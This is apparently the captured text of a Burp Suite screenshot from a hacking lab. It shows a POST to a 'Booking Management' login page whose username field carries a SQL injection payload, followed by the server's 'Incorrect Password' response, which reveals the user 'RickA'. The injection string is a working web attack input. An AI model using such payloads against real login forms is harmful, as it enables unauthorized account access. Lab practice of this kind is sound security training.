 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Upgrade-Insecure-Requests: 1
username=" OR "1"="1&password=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
ETag: W/"4b8-JpxdtVU8MMK5uT6D8qvUiGpBKHQ"
Vary: Accept-Encoding
Date: Wed, 04 Sep 2019 17:41:26 GMT
Connection: close
Content-Length: 1208
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Booking Management</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<form class="form-signin" method="POST">
<h2 class="form-signin-heading">Please sign in</h2>
<label for="username" class="sr-only">Username</label>
<input type="user" id="username" name="username" class="form-control"
placeholder="Username" required autofocus value="RickA">
<br/>
<label for="password" class="sr-only">Password</label>
<input type="password" id="password" name="password" class="form-control"
placeholder="Password" required>
<br/>
<button id="login" class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button>
</form>
<h2>Incorrect Password</h2>
</div>